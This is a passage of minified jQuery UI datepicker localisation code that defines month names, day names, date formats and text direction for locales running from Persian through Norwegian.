datepicker.regional.fa={closeText:"بستن",prevText:"&#x3C;قبلی",nextText:"بعدی&#x3E;",currentText:"امروز",monthNames:["ژانویه","فوریه","مارس","آوریل","مه","ژوئن","ژوئیه","اوت","سپتامبر","اکتبر","نوامبر","دسامبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["يکشنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayNamesShort:["ی","د","س","چ","پ","ج","ش"],dayNamesMin:["ی","د","س","چ","پ","ج","ش"],weekHeader:"هف",dateFormat:"yy/mm/dd",firstDay:6,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fa),datepicker.regional.fa}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fi={closeText:"Sulje",prevText:"&#xAB;Edellinen",nextText:"Seuraava&#xBB;",currentText:"Tänään",monthNames:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],monthNamesShort:["Tammi","Helmi","Maalis","Huhti","Touko","Kesä","Heinä","Elo","Syys","Loka","Marras","Joulu"],dayNamesShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayNames:["Sunnuntai","Maanantai","Tiistai","Keskiviikko","Torstai","Perjantai","Lauantai"],dayNamesMin:["Su","Ma","Ti","Ke","To","Pe","La"],weekHeader:"Vk",dateFormat:"d.m.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fi),datepicker.regional.fi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fo={closeText:"Lat aftur",prevText:"&#x3C;Fyrra",nextText:"Næsta&#x3E;",currentText:"Í dag",monthNames:["Januar","Februar","Mars","Apríl","Mei","Juni","Juli","August","September","Oktober","November","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Des"],dayNames:["Sunnudagur","Mánadagur","Týsdagur","Mikudagur","Hósdagur","Fríggjadagur","Leyardagur"],dayNamesShort:["Sun","Mán","Týs","Mik","Hós","Frí","Ley"],dayNamesMin:["Su","Má","Tý","Mi","Hó","Fr","Le"],weekHeader:"Vk",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fo),datepicker.regional.fo}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["fr-CA"]={closeText:"Fermer",prevText:"Précédent",nextText:"Suivant",currentText:"Aujourd'hui",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avril","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sem.",dateFormat:"yy-mm-dd",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["fr-CA"]),datepicker.regional["fr-CA"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["fr-CH"]={closeText:"Fermer",prevText:"&#x3C;Préc",nextText:"Suiv&#x3E;",currentText:"Courant",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avril","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sm",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["fr-CH"]),datepicker.regional["fr-CH"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fr={closeText:"Fermer",prevText:"Précédent",nextText:"Suivant",currentText:"Aujourd'hui",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sem.",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fr),datepicker.regional.fr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.gl={closeText:"Pechar",prevText:"&#x3C;Ant",nextText:"Seg&#x3E;",currentText:"Hoxe",monthNames:["Xaneiro","Febreiro","Marzo","Abril","Maio","Xuño","Xullo","Agosto","Setembro","Outubro","Novembro","Decembro"],monthNamesShort:["Xan","Feb","Mar","Abr","Mai","Xuñ","Xul","Ago","Set","Out","Nov","Dec"],dayNames:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"],dayNamesShort:["Dom","Lun","Mar","Mér","Xov","Ven","Sáb"],dayNamesMin:["Do","Lu","Ma","Mé","Xo","Ve","Sá"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.gl),datepicker.regional.gl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.he={closeText:"סגור",prevText:"&#x3C;הקודם",nextText:"הבא&#x3E;",currentText:"היום",monthNames:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],monthNamesShort:["ינו","פבר","מרץ","אפר","מאי","יוני","יולי","אוג","ספט","אוק","נוב","דצמ"],dayNames:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת"],dayNamesShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayNamesMin:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.he),datepicker.regional.he}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hi={closeText:"बंद",prevText:"पिछला",nextText:"अगला",currentText:"आज",monthNames:["जनवरी ","फरवरी","मार्च","अप्रेल","मई","जून","जूलाई","अगस्त ","सितम्बर","अक्टूबर","नवम्बर","दिसम्बर"],monthNamesShort:["जन","फर","मार्च","अप्रेल","मई","जून","जूलाई","अग","सित","अक्ट","नव","दि"],dayNames:["रविवार","सोमवार","मंगलवार","बुधवार","गुरुवार","शुक्रवार","शनिवार"],dayNamesShort:["रवि","सोम","मंगल","बुध","गुरु","शुक्र","शनि"],dayNamesMin:["रवि","सोम","मंगल","बुध","गुरु","शुक्र","शनि"],weekHeader:"हफ्ता",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hi),datepicker.regional.hi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hr={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],monthNamesShort:["Sij","Velj","Ožu","Tra","Svi","Lip","Srp","Kol","Ruj","Lis","Stu","Pro"],dayNames:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Tje",dateFormat:"dd.mm.yy.",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hr),datepicker.regional.hr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hu={closeText:"bezár",prevText:"vissza",nextText:"előre",currentText:"ma",monthNames:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],monthNamesShort:["Jan","Feb","Már","Ápr","Máj","Jún","Júl","Aug","Szep","Okt","Nov","Dec"],dayNames:["Vasárnap","Hétfő","Kedd","Szerda","Csütörtök","Péntek","Szombat"],dayNamesShort:["Vas","Hét","Ked","Sze","Csü","Pén","Szo"],dayNamesMin:["V","H","K","Sze","Cs","P","Szo"],weekHeader:"Hét",dateFormat:"yy.mm.dd.",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hu),datepicker.regional.hu}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hy={closeText:"Փակել",prevText:"&#x3C;Նախ.",nextText:"Հաջ.&#x3E;",currentText:"Այսօր",monthNames:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],monthNamesShort:["Հունվ","Փետր","Մարտ","Ապր","Մայիս","Հունիս","Հուլ","Օգս","Սեպ","Հոկ","Նոյ","Դեկ"],dayNames:["կիրակի","եկուշաբթի","երեքշաբթի","չորեքշաբթի","հինգշաբթի","ուրբաթ","շաբաթ"],dayNamesShort:["կիր","երկ","երք","չրք","հնգ","ուրբ","շբթ"],dayNamesMin:["կիր","երկ","երք","չրք","հնգ","ուրբ","շբթ"],weekHeader:"ՇԲՏ",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hy),datepicker.regional.hy}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.id={closeText:"Tutup",prevText:"&#x3C;mundur",nextText:"maju&#x3E;",currentText:"hari ini",monthNames:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agus","Sep","Okt","Nop","Des"],dayNames:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],dayNamesShort:["Min","Sen","Sel","Rab","kam","Jum","Sab"],dayNamesMin:["Mg","Sn","Sl","Rb","Km","jm","Sb"],weekHeader:"Mg",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.id),datepicker.regional.id}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.is={closeText:"Loka",prevText:"&#x3C; Fyrri",nextText:"Næsti &#x3E;",currentText:"Í dag",monthNames:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Maí","Jún","Júl","Ágú","Sep","Okt","Nóv","Des"],dayNames:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"],dayNamesShort:["Sun","Mán","Þri","Mið","Fim","Fös","Lau"],dayNamesMin:["Su","Má","Þr","Mi","Fi","Fö","La"],weekHeader:"Vika",dateFormat:"dd.mm.yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.is),datepicker.regional.is}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["it-CH"]={closeText:"Chiudi",prevText:"&#x3C;Prec",nextText:"Succ&#x3E;",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["it-CH"]),datepicker.regional["it-CH"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.it={closeText:"Chiudi",prevText:"&#x3C;Prec",nextText:"Succ&#x3E;",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.it),datepicker.regional.it}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ja={closeText:"閉じる",prevText:"&#x3C;前",nextText:"次&#x3E;",currentText:"今日",monthNames:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],monthNamesShort:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayNames:["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"],dayNamesShort:["日","月","火","水","木","金","土"],dayNamesMin:["日","月","火","水","木","金","土"],weekHeader:"週",dateFormat:"yy/mm/dd",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional.ja),datepicker.regional.ja}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ka={closeText:"დახურვა",prevText:"&#x3c; წინა",nextText:"შემდეგი &#x3e;",currentText:"დღეს",monthNames:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],monthNamesShort:["იან","თებ","მარ","აპრ","მაი","ივნ","ივლ","აგვ","სექ","ოქტ","ნოე","დეკ"],dayNames:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"],dayNamesShort:["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],dayNamesMin:["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],weekHeader:"კვირა",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ka),datepicker.regional.ka}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.kk={closeText:"Жабу",prevText:"&#x3C;Алдыңғы",nextText:"Келесі&#x3E;",currentText:"Бүгін",monthNames:["Қаңтар","Ақпан","Наурыз","Сәуір","Мамыр","Маусым","Шілде","Тамыз","Қыркүйек","Қазан","Қараша","Желтоқсан"],
monthNamesShort:["Қаң","Ақп","Нау","Сәу","Мам","Мау","Шіл","Там","Қыр","Қаз","Қар","Жел"],dayNames:["Жексенбі","Дүйсенбі","Сейсенбі","Сәрсенбі","Бейсенбі","Жұма","Сенбі"],dayNamesShort:["жкс","дсн","ссн","срс","бсн","жма","снб"],dayNamesMin:["Жк","Дс","Сс","Ср","Бс","Жм","Сн"],weekHeader:"Не",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.kk),datepicker.regional.kk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.km={closeText:"ធ្វើ​រួច",prevText:"មុន",nextText:"បន្ទាប់",currentText:"ថ្ងៃ​នេះ",monthNames:["មករា","កុម្ភៈ","មីនា","មេសា","ឧសភា","មិថុនា","កក្កដា","សីហា","កញ្ញា","តុលា","វិច្ឆិកា","ធ្នូ"],monthNamesShort:["មករា","កុម្ភៈ","មីនា","មេសា","ឧសភា","មិថុនា","កក្កដា","សីហា","កញ្ញា","តុលា","វិច្ឆិកា","ធ្នូ"],dayNames:["អាទិត្យ","ចន្ទ","អង្គារ","ពុធ","ព្រហស្បតិ៍","សុក្រ","សៅរ៍"],dayNamesShort:["អា","ច","អ","ពុ","ព្រហ","សុ","សៅ"],dayNamesMin:["អា","ច","អ","ពុ","ព្រហ","សុ","សៅ"],weekHeader:"សប្ដាហ៍",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.km),datepicker.regional.km}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ko={closeText:"닫기",prevText:"이전달",nextText:"다음달",currentText:"오늘",monthNames:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],monthNamesShort:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayNames:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"],dayNamesShort:["일","월","화","수","목","금","토"],dayNamesMin:["일","월","화","수","목","금","토"],weekHeader:"주",dateFormat:"yy. m. d.",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"년"},datepicker.setDefaults(datepicker.regional.ko),datepicker.regional.ko}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ky={closeText:"Жабуу",prevText:"&#x3c;Мур",nextText:"Кий&#x3e;",currentText:"Бүгүн",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["жекшемби","дүйшөмбү","шейшемби","шаршемби","бейшемби","жума","ишемби"],dayNamesShort:["жек","дүй","шей","шар","бей","жум","ише"],dayNamesMin:["Жк","Дш","Шш","Шр","Бш","Жм","Иш"],weekHeader:"Жум",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ky),datepicker.regional.ky}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lb={closeText:"Fäerdeg",prevText:"Zréck",nextText:"Weider",currentText:"Haut",monthNames:["Januar","Februar","Mäerz","Abrëll","Mee","Juni","Juli","August","September","Oktober","November","Dezember"],monthNamesShort:["Jan","Feb","Mäe","Abr","Mee","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],dayNames:["Sonndeg","Méindeg","Dënschdeg","Mëttwoch","Donneschdeg","Freideg","Samschdeg"],dayNamesShort:["Son","Méi","Dën","Mët","Don","Fre","Sam"],dayNamesMin:["So","Mé","Dë","Më","Do","Fr","Sa"],weekHeader:"W",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lb),datepicker.regional.lb}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lt={closeText:"Uždaryti",prevText:"&#x3C;Atgal",nextText:"Pirmyn&#x3E;",currentText:"Šiandien",monthNames:["Sausis","Vasaris","Kovas","Balandis","Gegužė","Birželis","Liepa","Rugpjūtis","Rugsėjis","Spalis","Lapkritis","Gruodis"],monthNamesShort:["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rugp","Rugs","Spa","Lap","Gru"],dayNames:["sekmadienis","pirmadienis","antradienis","trečiadienis","ketvirtadienis","penktadienis","šeštadienis"],dayNamesShort:["sek","pir","ant","tre","ket","pen","šeš"],dayNamesMin:["Se","Pr","An","Tr","Ke","Pe","Še"],weekHeader:"SAV",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lt),datepicker.regional.lt}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lv={closeText:"Aizvērt",prevText:"Iepr.",nextText:"Nāk.",currentText:"Šodien",monthNames:["Janvāris","Februāris","Marts","Aprīlis","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],monthNamesShort:["Jan","Feb","Mar","Apr","Mai","Jūn","Jūl","Aug","Sep","Okt","Nov","Dec"],dayNames:["svētdiena","pirmdiena","otrdiena","trešdiena","ceturtdiena","piektdiena","sestdiena"],dayNamesShort:["svt","prm","otr","tre","ctr","pkt","sst"],dayNamesMin:["Sv","Pr","Ot","Tr","Ct","Pk","Ss"],weekHeader:"Ned.",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lv),datepicker.regional.lv}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.mk={closeText:"Затвори",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Денес",monthNames:["Јануари","Февруари","Март","Април","Мај","Јуни","Јули","Август","Септември","Октомври","Ноември","Декември"],monthNamesShort:["Јан","Фев","Мар","Апр","Мај","Јун","Јул","Авг","Сеп","Окт","Ное","Дек"],dayNames:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"],dayNamesShort:["Нед","Пон","Вто","Сре","Чет","Пет","Саб"],dayNamesMin:["Не","По","Вт","Ср","Че","Пе","Са"],weekHeader:"Сед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.mk),datepicker.regional.mk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ml={closeText:"ശരി",prevText:"മുന്നത്തെ",nextText:"അടുത്തത് ",currentText:"ഇന്ന്",monthNames:["ജനുവരി","ഫെബ്രുവരി","മാര്‍ച്ച്","ഏപ്രില്‍","മേയ്","ജൂണ്‍","ജൂലൈ","ആഗസ്റ്റ്","സെപ്റ്റംബര്‍","ഒക്ടോബര്‍","നവംബര്‍","ഡിസംബര്‍"],monthNamesShort:["ജനു","ഫെബ്","മാര്‍","ഏപ്രി","മേയ്","ജൂണ്‍","ജൂലാ","ആഗ","സെപ്","ഒക്ടോ","നവം","ഡിസ"],dayNames:["ഞായര്‍","തിങ്കള്‍","ചൊവ്വ","ബുധന്‍","വ്യാഴം","വെള്ളി","ശനി"],dayNamesShort:["ഞായ","തിങ്ക","ചൊവ്വ","ബുധ","വ്യാഴം","വെള്ളി","ശനി"],dayNamesMin:["ഞാ","തി","ചൊ","ബു","വ്യാ","വെ","ശ"],weekHeader:"ആ",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ml),datepicker.regional.ml}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ms={closeText:"Tutup",prevText:"&#x3C;Sebelum",nextText:"Selepas&#x3E;",currentText:"hari ini",monthNames:["Januari","Februari","Mac","April","Mei","Jun","Julai","Ogos","September","Oktober","November","Disember"],monthNamesShort:["Jan","Feb","Mac","Apr","Mei","Jun","Jul","Ogo","Sep","Okt","Nov","Dis"],dayNames:["Ahad","Isnin","Selasa","Rabu","Khamis","Jumaat","Sabtu"],dayNamesShort:["Aha","Isn","Sel","Rab","kha","Jum","Sab"],dayNamesMin:["Ah","Is","Se","Ra","Kh","Ju","Sa"],weekHeader:"Mg",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ms),datepicker.regional.ms}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nb={closeText:"Lukk",prevText:"&#xAB;Forrige",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["søn","man","tir","ons","tor","fre","lør"],dayNames:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"],dayNamesMin:["sø","ma","ti","on","to","fr","lø"],weekHeader:"Uke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nb),datepicker.regional.nb}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["nl-BE"]={closeText:"Sluiten",prevText:"←",nextText:"→",currentText:"Vandaag",monthNames:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],monthNamesShort:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],dayNames:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],dayNamesShort:["zon","maa","din","woe","don","vri","zat"],dayNamesMin:["zo","ma","di","wo","do","vr","za"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["nl-BE"]),datepicker.regional["nl-BE"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nl={closeText:"Sluiten",prevText:"←",nextText:"→",currentText:"Vandaag",monthNames:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],monthNamesShort:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],dayNames:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],dayNamesShort:["zon","maa","din","woe","don","vri","zat"],dayNamesMin:["zo","ma","di","wo","do","vr","za"],weekHeader:"Wk",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nl),datepicker.regional.nl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nn={closeText:"Lukk",prevText:"&#xAB;Førre",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["sun","mån","tys","ons","tor","fre","lau"],dayNames:["sundag","måndag","tysdag","onsdag","torsdag","fredag","laurdag"],dayNamesMin:["su","må","ty","on","to","fr","la"],weekHeader:"Veke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nn),datepicker.regional.nn}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.no={closeText:"Lukk",prevText:"&#xAB;Forrige",nextText:"Neste&#xBB;",currentText:"I 